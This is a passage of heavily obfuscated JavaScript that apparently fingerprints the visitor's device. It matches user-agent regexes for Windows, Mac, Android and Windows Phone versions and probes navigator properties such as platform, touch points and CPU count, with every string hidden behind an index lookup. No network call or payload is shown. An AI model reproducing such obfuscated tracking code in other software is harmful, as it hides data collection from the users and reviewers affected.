ull),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(212,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(215,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(258,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(267,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null)}];
this.td_t=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_H=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(369,11)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_N=[{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6b=(typeof window.orientation!==[][[]]+"");this.td_0Y=this.td_F(this.td_H)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_3Z=this.td_G(this.td_6b,this.td_0Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_1G=this.td_F(this.td_n)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5r=this.td_f(this.td_1G,td_o)||this.td_f(this.td_1G,td_Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_6T=this.td_F(this.td_t)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5Z=this.td_D(this.td_N,this.td_6T,this.td_1G,this.td_5r,td_o,td_Y)||this.td_6T;this.td_d();},td_D:function(td_q,td_Y,td_K,td_r,td_z,td_a){var td_b=td_z;var td_R=td_a;var td_e=td_Y;var td_B;for(var td_j=0;
td_j<td_q.length;td_j++){if(td_q[td_j].identity===td_Y){for(var td_J=0;td_J<td_q[td_j].versionMap.length;td_J++){var td_c=td_q[td_j].versionMap[td_J];if(td_c.r.test(td_b)){td_e=td_c.s;if(/Windows/.test(td_e)){if(td_e===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null)){if(td_4d.td_T()){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null);
}td_3M.td_5E=td_g;td_4d.td_A();}return td_e;}break;}}break;}}switch(td_e){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null):td_e=null;
var td_S=/(Mac OS X 10[\.\_\d]+)/.exec(td_b);if(td_S!==null&&td_S.length>=1){td_e=td_S[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_y=td_e.split(" ");if(td_y.length===4){td_r=/(Version\/[\.\d]+)/.exec(td_b);if(td_r!==null&&td_r.length>1){var td_Q=td_r[1];if(td_Q!==null&&td_Q.length>1){var td_v=td_Q.split("/");
if(td_v!==null&&td_v.length>1){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(672,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null):td_e=null;
var td_Z=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_b);if(td_Z!==null&&td_Z.length>=1){td_e=td_Z[1];}if(td_K===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&td_r>=110){td_3M.td_5E=td_g;
td_4d.td_A();}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null):td_e=null;
